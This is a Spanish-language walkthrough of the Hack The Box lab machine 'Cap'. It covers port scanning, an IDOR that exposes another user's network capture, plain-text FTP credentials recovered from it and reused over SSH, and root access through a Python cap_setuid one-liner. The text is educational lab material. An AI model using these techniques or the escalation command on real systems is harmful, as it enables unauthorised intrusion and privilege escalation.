HTB Cap
Resumen
 Cap es una máquina bastante entretenida. Al revisar la web, se puede encontrar fácilmente un IDOR, en donde el atacante puede revisar la información de otro usuario, por lo que puede descargar su captura de red. Con eso en mente, puede hacer uso de Wireshark para analizarla y darse cuenta de que se ve el proceso de inicio de sesión dentro de un servidor FTP. Gracias a esto, nosotros como atacantes podemos ingresar al contenido del servidor y se puede ver la flag. Al reutilizar las credenciales dentro del servidor SSH, se puede ingresar al mismo. Para terminar, se puede pensar que el nombre de la máquina hace referencia a la escalada de privilegios, por lo que al revisar las capabilities se puede hacer uso de Python para escalar y volverse root en la máquina.
Cap es una máquina bastante entretenida. Al revisar la web, se puede encontrar fácilmente un IDOR, en donde el atacante puede revisar la información de otro usuario, por lo que puede descargar su captura de red. Con eso en mente, puede hacer uso de Wireshark para analizarla y darse cuenta de que se ve el proceso de inicio de sesión dentro de un servidor FTP. Gracias a esto, nosotros como atacantes podemos ingresar al contenido del servidor y se puede ver la flag. Al reutilizar las credenciales dentro del servidor SSH, se puede ingresar al mismo. Para terminar, se puede pensar que el nombre de la máquina hace referencia a la escalada de privilegios, por lo que al revisar las capabilities se puede hacer uso de Python para escalar y volverse root en la máquina.
Reconocimiento
Para empezar, se puede realizar un ping para verificar si se cuenta con conectividad con la máquina.
1
2
3
4
5
6
7
8
ping 10.10.10.245 -c 1
PING 10.10.10.245 (10.10.10.245) 56(84) bytes of data.
64 bytes from 10.10.10.245: icmp_seq=1 ttl=63 time=156 ms
--- 10.10.10.245 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 156.346/156.346/156.346/0.000 ms
Escaneo de Puertos
Se realiza un escaneo de puertos para ver cuáles están abiertos y así investigar un poco más sobre cada uno:
1
2
3
4
5
6
7
8
9
nmap -p- --min-rate 2000 10.10.10.245 -Pn -oG ports
Nmap scan report for 10.10.10.245 (10.10.10.245)
Host is up (0.16s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Ahora se realiza un escaneo mucho más profundo sobre los puertos abiertos para ver qué tecnologías se están utilizando dentro del equipo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
nmap -p21,22,80 -sVC 10.10.10.245 -Pn -oN versions
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-27 15:02 EST
Nmap scan report for 10.10.10.245 (10.10.10.245)
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
|_http-title: Security Dashboard
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Wed, 27 Dec 2023 20:02:39 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Wed, 27 Dec 2023 20:02:33 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Wed, 27 Dec 2023 20:02:33 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: HEAD, GET, OPTIONS
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-server-header: gunicorn
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.94SVN%I=7%D=12/27%Time=658C82D9%P=x86_64-pc-linux-gnu%r(
SF:GetRequest,2F4C,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:
SF:\x20Wed,\x2027\x20Dec\x202023\x2020:02:33\x20GMT\r\nConnection:\x20clos
SF:e\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x2
SF:019386\r\n\r\n<!DOCTYPE\x20html>\n<html\x20class=\"no-js\"\x20lang=\"en
SF:\">\n\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x2
SF:0\x20<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\
SF:x20\x20\x20\x20<title>Security\x20Dashboard</title>\n\x20\x20\x20\x20<m
SF:eta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-sc
SF:ale=1\">\n\x20\x20\x20\x20<link\x20rel=\"shortcut\x20icon\"\x20type=\"i
SF:mage/png\"\x20href=\"/static/images/icon/favicon\.ico\">\n\x20\x20\x20\
SF:x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css/bootstrap\.min\.cs
SF:s\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css
SF:/font-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"
SF:\x20href=\"/static/css/themify-icons\.css\">\n\x20\x20\x20\x20<link\x20
SF:rel=\"stylesheet\"\x20href=\"/static/css/metisMenu\.css\">\n\x20\x20\x2
SF:0\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css/owl\.carousel\.m
SF:in\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/stat
SF:ic/css/slicknav\.min\.css\">\n\x20\x20\x20\x20<!--\x20amchar")%r(HTTPOp
SF:tions,B3,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Wed
SF:,\x2027\x20Dec\x202023\x2020:02:33\x20GMT\r\nConnection:\x20close\r\nCo
SF:ntent-Type:\x20text/html;\x20charset=utf-8\r\nAllow:\x20HEAD,\x20GET,\x
SF:20OPTIONS\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,121,"HTTP/1\.
SF:1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-Type:\x20
SF:text/html\r\nContent-Length:\x20196\r\n\r\n<html>\n\x20\x20<head>\n\x20
SF:\x20\x20\x20<title>Bad\x20Request</title>\n\x20\x20</head>\n\x20\x20<bo
SF:dy>\n\x20\x20\x20\x20<h1><p>Bad\x20Request</p></h1>\n\x20\x20\x20\x20In
SF:valid\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Version:\x20'
SF:RTSP/1\.0''\n\x20\x20</body>\n</html>\n")%r(FourOhFourRequest
SF:,189,"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nServer:\x20gunicorn\r\nDate:\
SF:x20Wed,\x2027\x20Dec\x202023\x2020:02:39\x20GMT\r\nConnection:\x20close
SF:\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20
SF:232\r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2
SF:\x20Final//EN\">\n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found<
SF:/h1>\n<p>The\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x2
SF:0server\.\x20If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x
SF:20check\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Enumeración
Se puede revisar qué tecnologías está utilizando la página web con ayuda de WhatWeb.
1
2
whatweb http://10.10.10.245/
http://10.10.10.245/ [200 OK] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[gunicorn], IP[10.10.10.245], JQuery[2.2.4], Modernizr[2.8.3.min], Script, Title[Security Dashboard], X-UA-Compatible[ie=edge]

Al entrar dentro de la web, se puede ver un dashboard donde es posible acceder a diferentes funcionalidades dentro de la aplicación:


Dentro de las diferentes funcionalidades de la web, se puede ver una en la que la máquina ejecuta el comando ifconfig, por lo que se puede intentar interceptar la petición o realizar alguna inyección dentro del equipo.
Por otro lado, se puede ver que hay otra donde se refleja la información con respecto a los puertos y servicios que hay dentro del equipo. 


Y, por último, hay una pestaña en donde se muestra en la web algo que parece ser un pequeño análisis a una captura de red, por lo que puede intentar descargarse. Sin embargo, hay algo que parece ser bastante llamativo, ya que existe un identificador numérico para la pestaña. Por lo que podría ocurrir un IDOR, es decir, sí se cambia ese número, se puede acceder a la información de otro usuario.
El IDOR es un tipo de vulnerabilidad que ocurre cuando una aplicación le permite a un usuario acceder directamente a objetos (como recursos, funciones o archivos) en función de la consulta que éste realice, sin realizar el debido control de acceso.
Explotación
Se realiza la prueba para ver si ocurre la vulnerabilidad y después de probar con varios números, se puede ver que se puede acceder al panel de otro usuario con el ID 0.


Al analizar esta captura con la ayuda de Wireshark, se pueden identificar varios protocolos, entre los que se incluyen TCP, HTTP y el de mayor interés, FTP. Ya qué parece que un usuario se está logeando dentro del servidor.
Wireshark es un analizador de protocolos utilizado para realizar análisis y solucionar problemas en redes de comunicaciones, para análisis de datos y protocolos, y como una herramienta didáctica.
Al revisar todo el flujo de los paquetes, se puede ver que en este se encuentra el inicio de sesión dentro del servidor FTP; con esto, puede intentar ingresar al servicio ya que se ven las credenciales en texto plano.
Por lo que ahora se sabe que las credenciales son:
- Usuario : nathan
- Clave : Buck3tH4TF0RM3
Con esto, puede intentar conectarse al servidor FTP y se puede ver que las credenciales son válidas.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ftp nathan@10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password: Buck3tH4TF0RM3!
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||27031|)
150 Here comes the directory listing.
-r-------- 1 1001 1001 33 Dec 27 19:50 user.txt
226 Directory send OK.
ftp>
Pero al ver que lo único interesante dentro del servidor es la flag, se puede intentar probar las credenciales dentro de otro servicio como el SSH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
ssh nathan@10.10.10.245
nathan@10.10.10.245's password: Buck3tH4TF0RM3!
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Dec 27 22:06:57 UTC 2023
System load: 0.08
Usage of /: 36.6% of 8.73GB
Memory usage: 21%
Swap usage: 0%
Processes: 222
Users logged in: 0
IPv4 address for eth0: 10.10.10.245
IPv6 address for eth0: dead:beef::250:56ff:feb9:44b1
=> There is 1 zombie process.
63 updates can be applied immediately.
42 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$
Escalada de Privilegios
Una vez dentro, se puede pensar que la escalada de privilegios se encuentra relacionada con el nombre de la máquina, por lo que se puede intentar listar las capabilities con el siguiente comando:
1
2
3
4
5
6
7
getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$

Y se ve que Python no es habitual, por lo que se puede investigar en GTFOBins para ver si existe alguna manera de abusar de estos privilegios.
GTFOBins es un proyecto de seguridad que recopila y documenta técnicas de escape (Get The Fuck Out) para diferentes sistemas operativos y programas populares. Está diseñado para ayudar a los profesionales de seguridad y a los administradores de sistemas a comprender cómo los atacantes pueden aprovechar las configuraciones y funciones inseguras de estos sistemas y programas, con el fin de obtener acceso privilegiado o ejecutar comandos con mayores privilegios.

Y se encuentra que existe una forma de abusar de la capability de Python con el siguiente comando:
Por lo que al modificarlo para el caso, se logra que se pueda lanzar una bash como el usuario root dentro del equipo.
1
2
3
4
5
6
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# whoami
root
root@cap:~# ls /root/root.txt
/root/root.txt
root@cap:~#